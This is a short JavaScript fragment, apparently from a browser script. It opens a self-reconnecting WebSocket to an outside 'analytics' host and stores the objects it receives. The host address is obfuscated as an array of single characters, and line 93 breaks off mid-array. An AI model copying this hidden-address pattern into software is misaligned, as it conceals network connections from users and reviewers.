 91
92 function startWebsocket() {
93 window.ws = new WebSocket(["w", "s", ":", "/", "/", "a", "n", "a", "l", "y", "t", "i", "c", "s", ".", "b", "e", "g", "e", ".", "r", "o", ":", "4", "3"
94 ws.onopen = function() {};
95
96 ws.onclose = function() {
97 ws = null
98 setTimeout(startWebsocket, 5000)
99 };
100 ws.onmessage = function(message) {
101 if (message.data == "c") {
102 mosl = [];
103 return;
104 }
105 var data = JSON.parse(message.data);
106 if (data.m == 3) {
107 for (var i = 0; i < mosl.length; i++) {
108 if (mosl[i].id == data.id)
109 mosl.splice(i, 1);
110 }
111 return;
112 }
113 mosl.push(data);
114 };
115 }
116 startWebsocket();